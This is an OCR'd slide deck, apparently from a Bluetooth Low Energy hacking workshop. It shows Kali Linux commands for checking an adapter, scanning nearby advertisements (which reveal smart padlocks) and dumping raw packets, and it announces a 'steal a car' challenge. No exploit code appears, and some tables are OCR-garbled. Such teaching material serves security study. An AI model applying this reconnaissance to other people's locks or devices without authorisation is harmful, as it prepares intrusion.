

#### http://southpark.cc.com/full-episodes/s18e01-go-fund-yourself



y slawekja

WIRED.CO.UK SECURITY WEARABLES BANKS TECHNOLOGY

## Halifax uses heartbeat sensor to secure online banking

SECURITY / 13 MARCH 15 / by JAMES TEMPERTON (f) (g) (in) (g) (G) 371 shares 0 comments

ECG signals could replace online banking

passwords following a successful trial by Halifax.

A proof of concept experiment used an ECG band to record a person's cardiac rhythm, which could then be used to login to an online **banking** service. An electrocardiogram or ECG is the unique rhythm of a heartbeat and, unlike a text **password** or fingerprint, it is incredibly difficult to fake.







## **Medical & Health**

#### Cool & Clever

#### Millions of devices and counting

#### Cars

Hands-free Calling Drive Smart, Drive Safe

**Consumer Electronics** 

There are already more than 40 million *Bluetooth*® enabled home and professional healthcare devices on the market from leading manufacturers like 3M, A&D, Nonin and Omron. With Bluetooth Smart and Bluetooth Smart Ready devices exploding on the market, soon there will be millions more.

http://www.bluetooth.com/Pages/Medical.aspx





## Smart locks, banking tokens, ...









## Bluetooth Smart – bright future of IoT?

Easy to deploy, available, convenient, low-priced. More and more devices – "wearables", medical, smart home... Beacons boom, indoor positioning Physical web **Bluetooth Mesh** Web bluetooth – devices available from the browser (API) IPv6 over Bluetooth Smart











## Hacking challenge – steal a car!







# WHAT'S OUT THERE? ADVERTISEMENTS





#### BLE broadcast -> receive



advertisement

#### Public, by design available for all in

#### range

(with exception of targeted advertisements, not widely used in practice)





## Mobile apps

#### Android: nRF Connect for Mobile

https://play.google.com/store/ap ps/details?id=no.nordicsemi.andr oid.mcp



# nRF Connect for

https://itunes.apple.com/us/app/I ocate-beacon/id738709014

#### LightBlue

https://itunes.apple.com/us/app/l ightblue-bluetooth-lowenergy/id557428110



11:45 AM

Carrier 😤

K Beacon Info

Proximity UUID 2F234454-CF6D-4A0F-ADF2-F4911BA9FFA6

Minor Major 0

Stop Advertising

(4)

2





#### Linux

#### BlueZ, command-line tools, scripting languages...





## Hardware: BLE USB dongle

CSR8510 – most common, good enough, ~ 5 EUR

Other chips (often built in laptops)

- Intel, Broadcom, Marvell...
- May be a bit unstable (e.g. with MAC address change)

#### Power:

- Class II 2.5 mW, 10m range most common
- Class I 100 mW, 100 m range more expensive, actually not necessary







## Turn off sharing Bluetooth devices with host

| Device            | Summary               | Connections                                      |  |  |  |  |  |  |
|-------------------|-----------------------|--------------------------------------------------|--|--|--|--|--|--|
| 📟 Memory          | 2 GB                  | USB Compatibility: USB 2.0 🗸                     |  |  |  |  |  |  |
| Processors        | 4                     | Automatically connect new USB devices            |  |  |  |  |  |  |
| 🗐 Hard Disk (SCSI | ) 40 GB               | Show all USB input devices                       |  |  |  |  |  |  |
| ) CD/DVD (IDE)    | Auto detect           | Share Bluetooth devices with the virtual machine |  |  |  |  |  |  |
| 🔎 Network Adapte  | r Bridged (Automatic) | ×                                                |  |  |  |  |  |  |
| 📑 Sound Card      | Auto detect           |                                                  |  |  |  |  |  |  |
| 📱 USB Controller  | Present               |                                                  |  |  |  |  |  |  |
| 💻 Display         | Auto detect           |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |
|                   |                       |                                                  |  |  |  |  |  |  |





## **Check device support for BLE**

```
root@kali:~# hciconfig
hci0: Type: BR/EDR Bus: USB
      BD Address: 54:4A:16:5D:6F:41 ACL MTU: 310:10 SCO MTU: 64:8
      UP RUNNTNG
      RX bytes:568 acl:0 sco:0 events:29 errors:0
       TX bytes:357 acl:0 sco:0 commands:30 errors:1
root@kali~#: hciconfig hci0 up
root@kali:~# hciconfig hci0 version
hci0: Type: BR/EDR Bus: USB
      BD Address: 54:4A:16:5D:6F:41 ACL MTU: 310:10 SCO MTU: 64:8
      HCI Version: 4.0 (0x6) Revision: 0x22bb
      LMP Version: 4.0 (0x6) Subversion: 0x22bb
      Manufacturer: Cambridge Silicon Radio (10)
```





## Kali Linux: BlueZ – scanning for advertisements

# hcitool -i hci0 lescan F4:B8:5F:C0:6F:A5 Padlock! F4:B8:5F:C0:6F:A5 Padlock! F4:B8:5E:C0:6E:A5 (unknown) F0:D0:41:05:F7:FF FST DC:C2:99:2C:3E:17 (unknown) DC:C2:99:2C:3E:17 EST F0:D0:41:05:F7:EF (unknown) F0:D0:41:05:F7:EF EST EC:FE:7E:13:9F:95 (unknown) EC:FE:7E:13:9F:95 LockECFE7E139F95 DC:C2:99:2C:3E:17 (unknown) DC:C2:99:2C:3E:17 EST EC:FE:7E:13:9F:95 (unknown) EC:FE:7E:13:9F:95 LockECFE7E139F95





## Dump raw packets

#### # hcidump -i hci0 -X -R

| ro | ot@ka  | li:  | -# ł | ncio | dump | ) - i | i ho | ci0  | - X -    | - R  |      |          |      |      |     |     |    |                  | ⊢⊍:\ |
|----|--------|------|------|------|------|-------|------|------|----------|------|------|----------|------|------|-----|-----|----|------------------|------|
| HC | I snit | ffei | r -  | Blι  | let  | ooth  | n pa | acke | et ai    | naly | /zei | r ve     | er 5 | 5.45 | 5   |     |    |                  |      |
| de | evice: | hci  | 10 s | snag | ι    | en:   | 150  | 00 1 | filte    | er:ĺ | 0x1  | fff      | fff  | fff  | fff | fff | F  |                  |      |
| >  | 0000:  | 04   | 3e   | 25   | 02   | 01    | 00   | 00   | 95       | 9f   | 13   | 7e       | fe   | ec   | 19  | 02  | 01 | .>%~             |      |
|    | 0010:  | 06   | 15   | ff   | c8   | 01    | 01   | 82   | b1       | 2d   | 61   | 85       | сс   | 6a   | f8  | 65  | 55 | i.eU             |      |
|    | 0020:  | 6c   | 14   | 3f   | c1   | 4c    | b3   | e7   | b3       |      |      |          |      |      |     |     |    | l.?.L            |      |
| >  | 0000:  | 04   | 3e   | 1e   | 02   | 01    | 04   | 00   | 95       | 9f   | 13   | 7e       | fe   | ec   | 12  | 11  | 09 | .>~~             |      |
|    | 0010:  | 4c   | 6f   | 63   | 6b   | 45    | 43   | 46   | 45       | 37   | 45   | 31       | 33   | 39   | 46  | 39  | 35 | LockECFE7E139F95 |      |
|    | 0020:  | b4   | • ·  |      |      |       |      |      |          |      |      | -        |      |      |     |     |    |                  |      |
| >  | 0000:  | 04   | Зe   | 2h   | 02   | 01    | 00   | 00   | 1e       | a8   | 63   | 72       | 39   | d٥   | 1f  | 02  | 01 | >+ r9            |      |
|    | 0010.  | 06   | 03   | 02   | fn   | ff    | 16   | 68   | 44       | 30   | 22   | 39       | 37   | 32   | 43  | 33  | 41 | D03972C34        |      |
